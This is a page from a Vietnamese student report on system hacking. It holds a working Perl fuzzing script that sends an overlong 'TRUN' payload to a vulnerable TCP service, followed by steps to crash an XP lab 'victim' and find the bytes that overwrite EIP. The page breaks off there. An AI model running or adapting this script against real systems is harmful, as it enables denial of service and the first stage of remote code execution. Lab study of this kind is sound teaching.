 Đề Tài : SysTem Hacking 68
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
 Hoặc đơn giản hơn ta thực thi đoạn perl script để gửi data với kích
thước do ta xác định như sau
#!/usr/bin/perl
use IO::Socket;
if($ARGV[1] eq '')
{
die("Usage: $0 ipaddress port nn");
}
$baddata="TRUN .";
$baddata.="A"x $ARGV[2];
$socket=IO::Socket::INET->new(
Proto=> "tcp",
PeerAddr=>"$ARGV[0]",
PeerPort=>"$ARGV[1]"
)or die"Can not connect to $ARGV[0]:$ARGV[1]";
$socket->recv($serverdata,1024);
print"$serverdata";
$socket->send($baddata);
o Bước 2: sử dụng perl script thử kết nối đến máy victim XP có IP
192.168.1.103/24 và gửi 5000 bytes dữ liệu thì chương trình bị crash.
 Tiếp tục ta thử với 2000 byte dữ liệu thì chương trình không bị crash
 Kiểm tra với 3000 byte dữ liệu thì chương trình bị crash
 Như vậy trong khoảng 2000 – 3000 byte thì chương trình bị crash.
o Bước 3: Sau khi xác định được ứng dụng đó bị lỗi stack overflow ta sẽ thực
hiện các bước sau:
 Tìm kiếm 4 byte bên trong data gửi. Nó được sử dụng đểoverwrite
return address. Vì vậy ta có thể thiết lập EIP đến một giá trị đã được
chọn.
 